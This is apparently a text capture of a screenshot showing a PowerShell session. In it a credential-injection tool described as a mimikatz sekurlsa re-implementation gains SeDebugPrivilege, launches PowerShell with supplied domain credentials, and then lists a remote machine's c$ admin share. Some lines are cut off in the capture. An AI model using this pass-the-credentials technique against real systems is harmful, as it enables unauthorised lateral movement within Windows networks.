 Administrator: Windows PowerShell
PS C:\Users\tmp\Desktop> whoami ; ls \\192.99.100.188\c$
desktop-27mqpr6\tmp
ls : Cannot find path '\\192.99.100.188\c$' because it does not exist.
At line:1 char:10
+ whoami ; ls \\192.99.100.188\c$
+          ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\192.99.100.188\c$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\tmp\Desktop> .\PassTheCred.exe /username myuser1 /domain mydomain.local /password mmyKQo59 /run powershell.exe
 +--------------------------------------------------------------------------------------------------------------+
/  888888ba                             d888888P dP                 a88888b.                         dP          \
|  88    `8b                               88    88
| a88aaaa8P' .d8888b. .d8888b. .d8888b.    88    88d888b.
|  88        88'  `88 Y8ooooo. Y8ooooo.    88    88'  `88
|  88        88.  .88       88       88    88    88    88
|  dP        `88888P8 `88888P' `88888P'    dP    dP    dP
\
 +-------------------------------------------------------
 Version git commit b5bcd0cdc7818f4159c0dd4faeb075ed389fe
 Limited standalone re-implementation of mimikatz' sekurl
 By stfnw
[+] OS Version information : major (10), minor (0), build
[+] Obtained SeDebugPrivilege
[+] Started new suspended process with PID 696
[+] Resumed process
PS C:\Users\tmp\Desktop>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> ls \\192.99.100.188\c$
    Directory: \\192.99.100.188\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        06/25/2024   8:11 PM                Microsoft Share
d-----        05/07/2022   7:24 AM                PerfLogs
d-r---        07/02/2024  11:49 AM                Program Files
d-r---        06/30/2024   8:13 PM                Program Files (
d-----        06/29/2024   2:14 PM                symbols
d-r---        05/26/2024   8:29 PM                Users